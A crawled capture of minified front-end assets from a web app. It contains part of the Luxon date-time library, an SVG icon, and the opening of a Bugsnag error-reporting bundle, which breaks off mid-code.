t={year:"year",years:"year",month:"month",months:"month",day:"day",days:"day",hour:"hour",hours:"hour",minute:"minute",minutes:"minute",quarter:"quarter",quarters:"quarter",second:"second",seconds:"second",millisecond:"millisecond",milliseconds:"millisecond",weekday:"weekday",weekdays:"weekday",weeknumber:"weekNumber",weeksnumber:"weekNumber",weeknumbers:"weekNumber",weekyear:"weekYear",weekyears:"weekYear",ordinal:"ordinal"}[e.toLowerCase()];if(!t)throw new o(e);return t}(e)}}function or(e,t){const n=se(t.zone,me.defaultZone),r=ee.fromObject(t),s=me.now();let i,a;if(Ve(e.year))i=s;else{for(const n of rr)Ve(e[n])&&(e[n]=er[n]);const t=Me(e)||Ie(e);if(t)return cr.invalid(t);const r=n.offset(s);[i,a]=Pn(e,r,n)}return new cr({ts:i,zone:n,loc:r,o:a})}function ur(e,t,n){const r=!!Ve(n.round)||n.round,s=(e,s)=>{e=_e(e,r||n.calendary?0:2,!0);return t.loc.clone(n).relFormatter(n).format(e,s)},i=r=>n.calendary?t.hasSame(e,r)?0:t.startOf(r).diff(e.startOf(r),r).get(r):t.diff(e,r).get(r);if(n.unit)return s(i(n.unit),n.unit);for(const a of n.units){const e=i(a);if(Math.abs(e)>=1)return s(e,a)}return s(e>t?-0:0,n.units[n.units.length-1])}function lr(e){let t,n={};return e.length>0&&"object"===typeof e[e.length-1]?(n=e[e.length-1],t=Array.from(e).slice(0,e.length-1)):t=Array.from(e),[n,t]}class cr{constructor(e){const t=e.zone||me.defaultZone;let n=e.invalid||(Number.isNaN(e.ts)?new fe("invalid input"):null)||(t.isValid?null:_n(t));this.ts=Ve(e.ts)?me.now():e.ts;let r=null,s=null;if(!n){if(e.old&&e.old.ts===this.ts&&e.old.zone.equals(t))[r,s]=[e.old.c,e.old.o];else{const e=t.offset(this.ts);r=Jn(this.ts,e),n=Number.isNaN(r.year)?new fe("invalid input"):null,r=n?null:r,s=n?null:e}}this._zone=t,this.loc=e.loc||ee.create(),this.invalid=n,this.weekData=null,this.localWeekData=null,this.c=r,this.o=s,this.isLuxonDateTime=!0}static now(){return new cr({})}static local(){const[e,t]=lr(arguments),[n,r,s,i,a,o,u]=t;return or({year:n,month:r,day:s,hour:i,minute:a,second:o,millisecond:u},e)}static utc(){const[e,t]=lr(arguments),[n,r,s,i,a,o,u]=t;return e.zone=ne.utcInstance,or({year:n,month:r,day:s,hour:i,minute:a,second:o,millisecond:u},e)}static fromJSDate(e,t={}){const n=(r=e,"[object Date]"===Object.prototype.toString.call(r)?e.valueOf():NaN);var r;if(Number.isNaN(n))return cr.invalid("invalid input");const s=se(t.zone,me.defaultZone);return s.isValid?new cr({ts:n,zone:s,loc:ee.fromObject(t)}):cr.invalid(_n(s))}static fromMillis(e,t={}){if(Ee(e))return e<-qn||e>qn?cr.invalid("Timestamp out of range"):new cr({ts:e,zone:se(t.zone,me.defaultZone),loc:ee.fromObject(t)});throw new u(`fromMillis requires a numerical input, but received a ${typeof e} with value ${e}`)}static fromSeconds(e,t={}){if(Ee(e))return new cr({ts:1e3*e,zone:se(t.zone,me.defaultZone),loc:ee.fromObject(t)});throw new u("fromSeconds requires a numerical input")}static fromObject(e,t={}){e=e||{};const n=se(t.zone,me.defaultZone);if(!n.isValid)return cr.invalid(_n(n));const r=ee.fromObject(t),s=Xe(e,ar),{minDaysInFirstWeek:i,startOfWeek:o}=De(s,r),u=me.now(),l=Ve(t.specificOffset)?n.offset(u):t.specificOffset,c=!Ve(s.ordinal),h=!Ve(s.year),d=!Ve(s.month)||!Ve(s.day),m=h||d,f=s.weekYear||s.weekNumber;if((m||c)&&f)throw new a("Can't mix weekYear/weekNumber units with year/month/day or ordinals");if(d&&c)throw new a("Can't mix ordinal dates with month/day");const y=f||s.weekday&&!m;let g,w,p=Jn(u,l);y?(g=sr,w=tr,p=Te(p,i,o)):c?(g=ir,w=nr,p=be(p)):(g=rr,w=er);let k=!1;for(const a of g){Ve(s[a])?s[a]=k?w[a]:p[a]:k=!0}const S=(y?function(e,t=4,n=1){const r=xe(e.weekYear),s=Le(e.weekNumber,1,Pe(e.weekYear,t,n)),i=Le(e.weekday,1,7);return r?s?!i&&we("weekday",e.weekday):we("week",e.weekNumber):we("weekYear",e.weekYear)}(s,i,o):c?function(e){const t=xe(e.year),n=Le(e.ordinal,1,Ye(e.year));return t?!n&&we("ordinal",e.ordinal):we("year",e.year)}(s):Me(s))||Ie(s);if(S)return cr.invalid(S);const v=y?Oe(s,i,o):c?Ne(s):s,[T,O]=Pn(v,l,n),b=new cr({ts:T,zone:n,o:O,loc:r});return s.weekday&&m&&e.weekday!==b.weekday?cr.invalid("mismatched weekday",`you can't specify both a weekday of ${s.weekday} and a date of ${b.toISO()}`):b}static fromISO(e,t={}){const[n,r]=function(e){return vt(e,[Jt,Qt],[Pt,Kt],[Gt,Xt],[Bt,en])}(e);return Bn(n,r,t,"ISO 8601",e)}static fromRFC2822(e,t={}){const[n,r]=function(e){return vt(function(e){return e.replace(/\([^()]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").trim()}(e),[At,qt])}(e);return Bn(n,r,t,"RFC 2822",e)}static fromHTTP(e,t={}){const[n,r]=function(e){return vt(e,[_t,Ht],[Ut,Ht],[Yt,Rt])}(e);return Bn(n,r,t,"HTTP",t)}static fromFormat(e,t,n={}){if(Ve(e)||Ve(t))throw new u("fromFormat requires an input string and a format");const{locale:r=null,numberingSystem:s=null}=n,i=ee.fromOpts({locale:r,numberingSystem:s,defaultToEN:!0}),[a,o,l,c]=function(e,t,n){const{result:r,zone:s,specificOffset:i,invalidReason:a}=zn(e,t,n);return[r,s,i,a]}(i,e,t);return c?cr.invalid(c):Bn(a,o,n,`format ${t}`,e,l)}static fromString(e,t,n={}){return cr.fromFormat(e,t,n)}static fromSQL(e,t={}){const[n,r]=function(e){return vt(e,[nn,Qt],[rn,sn])}(e);return Bn(n,r,t,"SQL",e)}static invalid(e,t=null){if(!e)throw new u("need to specify a reason the DateTime is invalid");const n=e instanceof fe?e:new fe(e,t);if(me.throwOnInvalid)throw new r(n);return new cr({invalid:n})}static isDateTime(e){return e&&e.isLuxonDateTime||!1}static parseFormatForOpts(e,t={}){const n=jn(e,ee.fromObject(t));return n?n.map((e=>e?e.val:null)).join(""):null}static expandFormat(e,t={}){return Ln(wt.parseFormat(e),ee.fromObject(t)).map((e=>e.val)).join("")}get(e){return this[e]}get isValid(){return null===this.invalid}get invalidReason(){return this.invalid?this.invalid.reason:null}get invalidExplanation(){return this.invalid?this.invalid.explanation:null}get locale(){return this.isValid?this.loc.locale:null}get numberingSystem(){return this.isValid?this.loc.numberingSystem:null}get outputCalendar(){return this.isValid?this.loc.outputCalendar:null}get zone(){return this._zone}get zoneName(){return this.isValid?this.zone.name:null}get year(){return this.isValid?this.c.year:NaN}get quarter(){return this.isValid?Math.ceil(this.c.month/3):NaN}get month(){return this.isValid?this.c.month:NaN}get day(){return this.isValid?this.c.day:NaN}get hour(){return this.isValid?this.c.hour:NaN}get minute(){return this.isValid?this.c.minute:NaN}get second(){return this.isValid?this.c.second:NaN}get millisecond(){return this.isValid?this.c.millisecond:NaN}get weekYear(){return this.isValid?Un(this).weekYear:NaN}get weekNumber(){return this.isValid?Un(this).weekNumber:NaN}get weekday(){return this.isValid?Un(this).weekday:NaN}get isWeekend(){return this.isValid&&this.loc.getWeekendDays().includes(this.weekday)}get localWeekday(){return this.isValid?Yn(this).weekday:NaN}get localWeekNumber(){return this.isValid?Yn(this).weekNumber:NaN}get localWeekYear(){return this.isValid?Yn(this).weekYear:NaN}get ordinal(){return this.isValid?be(this.c).ordinal:NaN}get monthShort(){return this.isValid?Sn.months("short",{locObj:this.loc})[this.month-1]:null}get monthLong(){return this.isValid?Sn.months("long",{locObj:this.loc})[this.month-1]:null}get weekdayShort(){return this.isValid?Sn.weekdays("short",{locObj:this.loc})[this.weekday-1]:null}get weekdayLong(){return this.isValid?Sn.weekdays("long",{locObj:this.loc})[this.weekday-1]:null}get offset(){return this.isValid?+this.o:NaN}get offsetNameShort(){return this.isValid?this.zone.offsetName(this.ts,{format:"short",locale:this.locale}):null}get offsetNameLong(){return this.isValid?this.zone.offsetName(this.ts,{format:"long",locale:this.locale}):null}get isOffsetFixed(){return this.isValid?this.zone.isUniversal:null}get isInDST(){return!this.isOffsetFixed&&(this.offset>this.set({month:1,day:1}).offset||this.offset>this.set({month:5}).offset)}getPossibleOffsets(){if(!this.isValid||this.isOffsetFixed)return[this];const e=864e5,t=6e4,n=Re(this.c),r=this.zone.offset(n-e),s=this.zone.offset(n+e),i=this.zone.offset(n-r*t),a=this.zone.offset(n-s*t);if(i===a)return[this];const o=n-i*t,u=n-a*t,l=Jn(o,i),c=Jn(u,a);return l.hour===c.hour&&l.minute===c.minute&&l.second===c.second&&l.millisecond===c.millisecond?[Hn(this,{ts:o}),Hn(this,{ts:u})]:[this]}get isInLeapYear(){return Ue(this.year)}get daysInMonth(){return He(this.year,this.month)}get daysInYear(){return this.isValid?Ye(this.year):NaN}get weeksInWeekYear(){return this.isValid?Pe(this.weekYear):NaN}get weeksInLocalWeekYear(){return this.isValid?Pe(this.localWeekYear,this.loc.getMinDaysInFirstWeek(),this.loc.getStartOfWeek()):NaN}resolvedLocaleOptions(e={}){const{locale:t,numberingSystem:n,calendar:r}=wt.create(this.loc.clone(e),e).resolvedOptions(this);return{locale:t,numberingSystem:n,outputCalendar:r}}toUTC(e=0,t={}){return this.setZone(ne.instance(e),t)}toLocal(){return this.setZone(me.defaultZone)}setZone(e,{keepLocalTime:t=!1,keepCalendarTime:n=!1}={}){if((e=se(e,me.defaultZone)).equals(this.zone))return this;if(e.isValid){let r=this.ts;if(t||n){const t=e.offset(this.ts),n=this.toObject();[r]=Pn(n,t,e)}return Hn(this,{ts:r,zone:e})}return cr.invalid(_n(e))}reconfigure({locale:e,numberingSystem:t,outputCalendar:n}={}){return Hn(this,{loc:this.loc.clone({locale:e,numberingSystem:t,outputCalendar:n})})}setLocale(e){return this.reconfigure({locale:e})}set(e){if(!this.isValid)return this;const t=Xe(e,ar),{minDaysInFirstWeek:n,startOfWeek:r}=De(t,this.loc),s=!Ve(t.weekYear)||!Ve(t.weekNumber)||!Ve(t.weekday),i=!Ve(t.ordinal),o=!Ve(t.year),u=!Ve(t.month)||!Ve(t.day),l=o||u,c=t.weekYear||t.weekNumber;if((l||i)&&c)throw new a("Can't mix weekYear/weekNumber units with year/month/day or ordinals");if(u&&i)throw new a("Can't mix ordinal dates with month/day");let h;s?h=Oe({...Te(this.c,n,r),...t},n,r):Ve(t.ordinal)?(h={...this.toObject(),...t},Ve(t.day)&&(h.day=Math.min(He(h.year,h.month),h.day))):h=Ne({...be(this.c),...t});const[d,m]=Pn(h,this.o,this.zone);return Hn(this,{ts:d,o:m})}plus(e){if(!this.isValid)return this;return Hn(this,Gn(this,wn.fromDurationLike(e)))}minus(e){if(!this.isValid)return this;return Hn(this,Gn(this,wn.fromDurationLike(e).negate()))}startOf(e,{useLocaleWeeks:t=!1}={}){if(!this.isValid)return this;const n={},r=wn.normalizeUnit(e);switch(r){case"years":n.month=1;case"quarters":case"months":n.day=1;case"weeks":case"days":n.hour=0;case"hours":n.minute=0;case"minutes":n.second=0;case"seconds":n.millisecond=0}if("weeks"===r)if(t){const e=this.loc.getStartOfWeek(),{weekday:t}=this;t<e&&(n.weekNumber=this.weekNumber-1),n.weekday=e}else n.weekday=1;if("quarters"===r){const e=Math.ceil(this.month/3);n.month=3*(e-1)+1}return this.set(n)}endOf(e,t){return this.isValid?this.plus({[e]:1}).startOf(e,t).minus(1):this}toFormat(e,t={}){return this.isValid?wt.create(this.loc.redefaultToEN(t)).formatDateTimeFromString(this,e):An}toLocaleString(e=m,t={}){return this.isValid?wt.create(this.loc.clone(t),e).formatDateTime(this):An}toLocaleParts(e={}){return this.isValid?wt.create(this.loc.clone(e),e).formatDateTimeParts(this):[]}toISO({format:e="extended",suppressSeconds:t=!1,suppressMilliseconds:n=!1,includeOffset:r=!0,extendedZone:s=!1}={}){if(!this.isValid)return null;const i="extended"===e;let a=Kn(this,i);return a+="T",a+=Xn(this,i,t,n,r,s),a}toISODate({format:e="extended"}={}){return this.isValid?Kn(this,"extended"===e):null}toISOWeekDate(){return Qn(this,"kkkk-'W'WW-c")}toISOTime({suppressMilliseconds:e=!1,suppressSeconds:t=!1,includeOffset:n=!0,includePrefix:r=!1,extendedZone:s=!1,format:i="extended"}={}){if(!this.isValid)return null;return(r?"T":"")+Xn(this,"extended"===i,t,e,n,s)}toRFC2822(){return Qn(this,"EEE, dd LLL yyyy HH:mm:ss ZZZ",!1)}toHTTP(){return Qn(this.toUTC(),"EEE, dd LLL yyyy HH:mm:ss 'GMT'")}toSQLDate(){return this.isValid?Kn(this,!0):null}toSQLTime({includeOffset:e=!0,includeZone:t=!1,includeOffsetSpace:n=!0}={}){let r="HH:mm:ss.SSS";return(t||e)&&(n&&(r+=" "),t?r+="z":e&&(r+="ZZ")),Qn(this,r,!0)}toSQL(e={}){return this.isValid?`${this.toSQLDate()} ${this.toSQLTime(e)}`:null}toString(){return this.isValid?this.toISO():An}[Symbol.for("nodejs.util.inspect.custom")](){return this.isValid?`DateTime { ts: ${this.toISO()}, zone: ${this.zone.name}, locale: ${this.locale} }`:`DateTime { Invalid, reason: ${this.invalidReason} }`}valueOf(){return this.toMillis()}toMillis(){return this.isValid?this.ts:NaN}toSeconds(){return this.isValid?this.ts/1e3:NaN}toUnixInteger(){return this.isValid?Math.floor(this.ts/1e3):NaN}toJSON(){return this.toISO()}toBSON(){return this.toJSDate()}toObject(e={}){if(!this.isValid)return{};const t={...this.c};return e.includeConfig&&(t.outputCalendar=this.outputCalendar,t.numberingSystem=this.loc.numberingSystem,t.locale=this.loc.locale),t}toJSDate(){return new Date(this.isValid?this.ts:NaN)}diff(e,t="milliseconds",n={}){if(!this.isValid||!e.isValid)return wn.invalid("created by diffing an invalid DateTime");const r={locale:this.locale,numberingSystem:this.numberingSystem,...n},s=(o=t,Array.isArray(o)?o:[o]).map(wn.normalizeUnit),i=e.valueOf()>this.valueOf(),a=Tn(i?this:e,i?e:this,s,r);var o;return i?a.negate():a}diffNow(e="milliseconds",t={}){return this.diff(cr.now(),e,t)}until(e){return this.isValid?kn.fromDateTimes(this,e):this}hasSame(e,t,n){if(!this.isValid)return!1;const r=e.valueOf(),s=this.setZone(e.zone,{keepLocalTime:!0});return s.startOf(t,n)<=r&&r<=s.endOf(t,n)}equals(e){return this.isValid&&e.isValid&&this.valueOf()===e.valueOf()&&this.zone.equals(e.zone)&&this.loc.equals(e.loc)}toRelative(e={}){if(!this.isValid)return null;const t=e.base||cr.fromObject({},{zone:this.zone}),n=e.padding?this<t?-e.padding:e.padding:0;let r=["years","months","days","hours","minutes","seconds"],s=e.unit;return Array.isArray(e.unit)&&(r=e.unit,s=void 0),ur(t,this.plus(n),{...e,numeric:"always",units:r,unit:s})}toRelativeCalendar(e={}){return this.isValid?ur(e.base||cr.fromObject({},{zone:this.zone}),this,{...e,numeric:"auto",units:["years","months","days"],calendary:!0}):null}static min(...e){if(!e.every(cr.isDateTime))throw new u("min requires all arguments be DateTimes");return Ze(e,(e=>e.valueOf()),Math.min)}static max(...e){if(!e.every(cr.isDateTime))throw new u("max requires all arguments be DateTimes");return Ze(e,(e=>e.valueOf()),Math.max)}static fromFormatExplain(e,t,n={}){const{locale:r=null,numberingSystem:s=null}=n;return zn(ee.fromOpts({locale:r,numberingSystem:s,defaultToEN:!0}),e,t)}static fromStringExplain(e,t,n={}){return cr.fromFormatExplain(e,t,n)}static get DATE_SHORT(){return m}static get DATE_MED(){return f}static get DATE_MED_WITH_WEEKDAY(){return y}static get DATE_FULL(){return g}static get DATE_HUGE(){return w}static get TIME_SIMPLE(){return p}static get TIME_WITH_SECONDS(){return k}static get TIME_WITH_SHORT_OFFSET(){return S}static get TIME_WITH_LONG_OFFSET(){return v}static get TIME_24_SIMPLE(){return T}static get TIME_24_WITH_SECONDS(){return O}static get TIME_24_WITH_SHORT_OFFSET(){return b}static get TIME_24_WITH_LONG_OFFSET(){return N}static get DATETIME_SHORT(){return D}static get DATETIME_SHORT_WITH_SECONDS(){return M}static get DATETIME_MED(){return I}static get DATETIME_MED_WITH_SECONDS(){return V}static get DATETIME_MED_WITH_WEEKDAY(){return E}static get DATETIME_FULL(){return x}static get DATETIME_FULL_WITH_SECONDS(){return C}static get DATETIME_HUGE(){return F}static get DATETIME_HUGE_WITH_SECONDS(){return Z}}function hr(e){if(cr.isDateTime(e))return e;if(e&&e.valueOf&&Ee(e.valueOf()))return cr.fromJSDate(e);if(e&&"object"===typeof e)return cr.fromObject(e);throw new u(`Unknown datetime argument: ${e}, of type ${typeof e}`)}t.DateTime=cr,t.Duration=wn,t.FixedOffsetZone=ne,t.IANAZone=q,t.Info=Sn,t.Interval=kn,t.InvalidZone=re,t.Settings=me,t.SystemZone=L,t.VERSION="3.4.4",t.Zone=W}}]);
//# sourceMappingURL=35412976-89712f08d957cdcef893.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://qa.hotglue.xyz/_next/static/image/src/assets/img/icons/landing/connector.913fb093122ba792955f550c6b44c21e.svg
body_size: 643
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_101_1944" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="16" height="8">
<rect width="16" height="8" transform="matrix(-1 0 0 1 16 0)" fill="#D9D9D9"/>
</mask>
<g mask="url(#mask0_101_1944)">
<path d="M16 7.9994C15.9981 8.90844 15.8402 9.81041 15.5333 10.6661L7.33333 10.6661L7.33333 8.66607L4 11.3327L7.33333 13.9994L7.33333 11.9994L14.9173 11.9994C13.9237 13.7305 12.318 15.027 10.4163 15.6335C8.51463 16.24 6.45481 16.1127 4.64235 15.2765C2.82989 14.4403 1.39611 12.956 0.623285 11.1156C-0.149538 9.27523 -0.205411 7.21223 0.466666 5.33274L8.66666 5.33274L8.66666 7.33274L12 4.66607L8.66667 1.9994L8.66667 3.9994L1.08267 3.9994C1.96226 2.47451 3.32065 1.28264 4.94697 0.608792C6.57329 -0.0650537 8.37657 -0.183178 10.0769 0.272755C11.7772 0.728689 13.2795 1.73318 14.3505 3.13029C15.4215 4.52741 16.0013 6.23901 16 7.9994V7.9994Z" fill="#282143"/>
</g>
<mask id="mask1_101_1944" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="8" width="16" height="8">
<rect width="16" height="8" transform="matrix(1 0 0 -1 0 16)" fill="#D9D9D9"/>
</mask>
<g mask="url(#mask1_101_1944)">
<path d="M1.96917e-06 8.0006C0.0019155 7.09156 0.15976 6.18959 0.466669 5.33393L8.66667 5.33393L8.66667 7.33393L12 4.66726L8.66667 2.0006L8.66667 4.0006L1.08267 4.0006C2.07632 2.26946 3.68204 0.973014 5.5837 0.3665C7.48537 -0.240013 9.54519 -0.112653 11.3577 0.723508C13.1701 1.55967 14.6039 3.04405 15.3767 4.88441C16.1495 6.72477 16.2054 8.78777 15.5333 10.6673L7.33334 10.6673L7.33334 8.66726L4 11.3339L7.33333 14.0006L7.33333 12.0006L14.9173 12.0006C14.0377 13.5255 12.6794 14.7174 11.053 15.3912C9.42671 16.0651 7.62343 16.1832 5.9231 15.7272C4.22277 15.2713 2.72051 14.2668 1.64951 12.8697C0.578505 11.4726 -0.00133235 9.76099 1.96917e-06 8.0006V8.0006Z" fill="#C6C6C6"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://qa.hotglue.xyz/_next/static/chunks/5157-3d0af414528bfed43f2a.js
body_size: 87812
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5157],{97748:function(e){e.exports=function(){var e,t=["navigation","request","process","log","user","state","error","manual"],n=function(e,t,n){for(var r=n,o=0,i=e.length;o<i;o++)r=t(r,e[o],o,e);return r},r=function(e,t){return n(e,(function(e,n,r,o){return t(n,r,o)?e.concat(n):e}),[])},o=function(e,t){return n(e,(function(e,n,r,o){return!0===e||n===t}),!1)},i=function(e){return"[object Array]"===Object.prototype.toString.call(e)},a=!{toString:null}.propertyIsEnumerable("toString"),s=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],u=function(e){var t,n=[];for(t in e)Object.prototype.hasOwnProperty.call(e,t)&&n.push(t);if(!a)return n;for(var r=0,o=s.length;r<o;r++)Object.prototype.hasOwnProperty.call(e,s[r])&&n.push(s[r]);return n},c=function(e,t){return void 0===e&&(e=1),void 0===t&&(t=1/0),function(n){return"number"===typeof n&&parseInt(""+n,10)===n&&n>=e&&n<=t}},l=function(e){return"function"===typeof e||i(e)&&r(e,(function(e){return"function"===typeof e})).length===e.length},d=function(e){return"string"===typeof e&&!!e.length},f={},h=function(){return{unhandledExceptions:!0,unhandledRejections:!0}};f.schema={apiKey:{defaultValue:function(){return null},message:"is required",validate:d},appVersion:{defaultValue:function(){},message:"should be a string",validate:function(e){return void 0===e||d(e)}},appType:{defaultValue:function(){},message:"should be a string",validate:function(e){return void 0===e||d(e)}},autoDetectErrors:{defaultValue:function(){return!0},message:"should be true|false",validate:function(e){return!0===e||!1===e}},enabledErrorTypes:{defaultValue:function(){return h()},message:"should be an object containing the flags { unhandledExceptions:true|false, unhandledRejections:true|false }",allowPartialObject:!0,validate:function(e){if("object"!==typeof e||!e)return!1;var t=u(e),n=u(h());return!(r(t,(function(e){return o(n,e)})).length<t.length)&&!(r(u(e),(function(t){return"boolean"!==typeof e[t]})).length>0)}},onError:{defaultValue:function(){return[]},message:"should be a function or array of functions",validate:l},onSession:{defaultValue:function(){return[]},message:"should be a function or array of functions",validate:l},onBreadcrumb:{defaultValue:function(){return[]},message:"should be a function or array of functions",validate:l},endpoints:{defaultValue:function(){return{notify:"https://notify.bugsnag.com",sessions:"https://sessions.bugsnag.com"}},message:"should be an object containing endpoint URLs { notify, sessions }",validate:function(e){return e&&"object"===typeof e&&d(e.notify)&&d(e.sessions)&&0===r(u(e),(function(e){return!o(["notify","sessions"],e)})).length}},autoTrackSessions:{defaultValue:function(e){return!0},message:"should be true|false",validate:function(e){return!0===e||!1===e}},enabledReleaseStages:{defaultValue:function(){return null},message:"should be an array of strings",validate:function(e){return null===e||i(e)&&r(e,(function(e){return"string"===typeof e})).length===e.length}},releaseStage:{defaultValue:function(){return"production"},message:"should be a string",validate:function(e){return"string"===typeof e&&e.length}},maxBreadcrumbs:{defaultValue:function(){return 25},message:"should be a number \u2264100",validate:function(e){return c(0,100)(e)}},enabledBreadcrumbTypes:{defaultValue:function(){return t},message:"should be null or a list of available breadcrumb types ("+t.join(",")+")",validate:function(e){return null===e||i(e)&&n(e,(function(e,n){return!1===e?e:o(t,n)}),!0)}},context:{defaultValue:function(){},message:"should be a string",validate:function(e){return void 0===e||"string"===typeof e}},user:{defaultValue:function(){return{}},message:"should be an object with { id, email, name } properties",validate:function(e){return null===e||e&&n(u(e),(function(e,t){return e&&o(["id","email","name"],t)}),!0)}},metadata:{defaultValue:function(){return{}},message:"should be an object",validate:function(e){return"object"===typeof e&&null!==e}},logger:{defaultValue:function(){},message:"should be null or an object with methods { debug, info, warn, error }",validate:function(e){return!e||e&&n(["debug","info","warn","error"],(function(t,n){return t&&"function"===typeof e[n]}),!0)}},redactedKeys:{defaultValue:function(){return["password"]},message:"should be an array of strings|regexes",validate:function(e){return i(e)&&e.length===r(e,(function(e){return"string"===typeof e||e&&"function"===typeof e.test})).length}},plugins:{defaultValue:function(){return[]},message:"should be an array of plugin objects",validate:function(e){return i(e)&&e.length===r(e,(function(e){return e&&"object"===typeof e&&"function"===typeof e.load})).length}},featureFlags:{defaultValue:function(){return[]},message:'should be an array of objects that have a "name" property',validate:function(e){return i(e)&&e.length===r(e,(function(e){return e&&"object"===typeof e&&"string"===typeof e.name})).length}}};var p=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},m=function(e,t){return n(e,(function(e,n,r,o){return e.concat(t(n,r,o))}),[])};function g(){return(g=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var v=f.schema,y={releaseStage:p({},v.releaseStage,{defaultValue:function(){return/^localhost(:\d+)?$/.test(window.location.host)?"development":"production"}}),appType:g({},v.appType,{defaultValue:function(){return"browser"}}),logger:p({},v.logger,{defaultValue:function(){return"undefined"!==typeof console&&"function"===typeof console.debug?b():void 0}})},b=function(){var e={},t=console.log;return m(["debug","info","warn","error"],(function(n){var r=console[n];e[n]="function"===typeof r?r.bind(console,"[bugsnag]"):t.bind(console,"[bugsnag]")})),e},w=function(){function e(e,t,n,r){void 0===r&&(r=new Date),this.type=n,this.message=e,this.metadata=t,this.timestamp=r}return e.prototype.toJSON=function(){return{type:this.type,name:this.message,timestamp:this.timestamp,metaData:this.metadata}},e}(),x={};!function(t,n){"use strict";"function"===typeof e&&e.amd?e("stackframe",[],n):"object"===typeof x?x=n():t.StackFrame=n()}(this,(function(){"use strict";function e(e){return!isNaN(parseFloat(e))&&isFinite(e)}function t(e){return e.charAt(0).toUpperCase()+e.substring(1)}function n(e){return function(){return this[e]}}var r=["isConstructor","isEval","isNative","isToplevel"],o=["columnNumber","lineNumber"],i=["fileName","functionName","source"],a=["args"],s=r.concat(o,i,a);function u(e){if(e instanceof Object)for(var n=0;n<s.length;n++)e.hasOwnProperty(s[n])&&void 0!==e[s[n]]&&this["set"+t(s[n])](e[s[n]])}u.prototype={getArgs:function(){return this.args},setArgs:function(e){if("[object Array]"!==Object.prototype.toString.call(e))throw new TypeError("Args must be an Array");this.args=e},getEvalOrigin:function(){return this.evalOrigin},setEvalOrigin:function(e){if(e instanceof u)this.evalOrigin=e;else{if(!(e instanceof Object))throw new TypeError("Eval Origin must be an Object or StackFrame");this.evalOrigin=new u(e)}},toString:function(){return(this.getFunctionName()||"{anonymous}")+"("+(this.getArgs()||[]).join(",")+")"+(this.getFileName()?"@"+this.getFileName():"")+(e(this.getLineNumber())?":"+this.getLineNumber():"")+(e(this.getColumnNumber())?":"+this.getColumnNumber():"")}};for(var c=0;c<r.length;c++)u.prototype["get"+t(r[c])]=n(r[c]),u.prototype["set"+t(r[c])]=function(e){return function(t){this[e]=Boolean(t)}}(r[c]);for(var l=0;l<o.length;l++)u.prototype["get"+t(o[l])]=n(o[l]),u.prototype["set"+t(o[l])]=function(t){return function(n){if(!e(n))throw new TypeError(t+" must be a Number");this[t]=Number(n)}}(o[l]);for(var d=0;d<i.length;d++)u.prototype["get"+t(i[d])]=n(i[d]),u.prototype["set"+t(i[d])]=function(e){return function(t){this[e]=String(t)}}(i[d]);return u}));var S={};!function(t,n){"use strict";"function"===typeof e&&e.amd?e("error-stack-parser",["stackframe"],n):"object"===typeof S?S=n(x):t.ErrorStackParser=n(t.StackFrame)}(this,(function(e){"use strict";var t=/(^|@)\S+\:\d+/,n=/^\s*at .*(\S+\:\d+|\(native\))/m,r=/^(eval@)?(\[native code\])?$/;return{parse:function(e){if("undefined"!==typeof e.stacktrace||"undefined"!==typeof e["opera#sourceloc"])return this.parseOpera(e);if(e.stack&&e.stack.match(n))return this.parseV8OrIE(e);if(e.stack)return this.parseFFOrSafari(e);throw new Error("Cannot parse given Error object")},extractLocation:function(e){if(-1===e.indexOf(":"))return[e];var t=/(.+?)(?:\:(\d+))?(?:\:(\d+))?$/.exec(e.replace(/[\(\)]/g,""));return[t[1],t[2]||void 0,t[3]||void 0]},parseV8OrIE:function(t){return t.stack.split("\n").filter((function(e){return!!e.match(n)}),this).map((function(t){t.indexOf("(eval ")>-1&&(t=t.replace(/eval code/g,"eval").replace(/(\(eval at [^\()]*)|(\)\,.*$)/g,""));var n=t.replace(/^\s+/,"").replace(/\(eval code/g,"("),r=n.match(/ (\((.+):(\d+):(\d+)\)$)/),o=(n=r?n.replace(r[0],""):n).split(/\s+/).slice(1),i=this.extractLocation(r?r[1]:o.pop()),a=o.join(" ")||void 0,s=["eval","<anonymous>"].indexOf(i[0])>-1?void 0:i[0];return new e({functionName:a,fileName:s,lineNumber:i[1],columnNumber:i[2],source:t})}),this)},parseFFOrSafari:function(t){return t.stack.split("\n").filter((function(e){return!e.match(r)}),this).map((function(t){if(t.indexOf(" > eval")>-1&&(t=t.replace(/ line (\d+)(?: > eval line \d+)* > eval\:\d+\:\d+/g,":$1")),-1===t.indexOf("@")&&-1===t.indexOf(":"))return new e({functionName:t});var n=/((.*".+"[^@]*)?[^@]*)(?:@)/,r=t.match(n),o=r&&r[1]?r[1]:void 0,i=this.extractLocation(t.replace(n,""));return new e({functionName:o,fileName:i[0],lineNumber:i[1],columnNumber:i[2],source:t})}),this)},parseOpera:function(e){return!e.stacktrace||e.message.indexOf("\n")>-1&&e.message.split("\n").length>e.stacktrace.split("\n").length?this.parseOpera9(e):e.stack?this.parseOpera11(e):this.parseOpera10(e)},parseOpera9:function(t){for(var n=/Line (\d+).*script (?:in )?(\S+)/i,r=t.message.split("\n"),o=[],i=2,a=r.length;i<a;i+=2){var s=n.exec(r[i]);s&&o.push(new e({fileName:s[2],lineNumber:s[1],source:r[i]}))}return o},parseOpera10:function(t){for(var n=/Line (\d+).*script (?:in )?(\S+)(?:: In function (\S+))?$/i,r=t.stacktrace.split("\n"),o=[],i=0,a=r.length;i<a;i+=2){var s=n.exec(r[i]);s&&o.push(new e({functionName:s[3]||void 0,fileName:s[2],lineNumber:s[1],source:r[i]}))}return o},parseOpera11:function(n){return n.stack.split("\n").filter((function(e){return!!e.match(t)&&!e.match(/^Error created 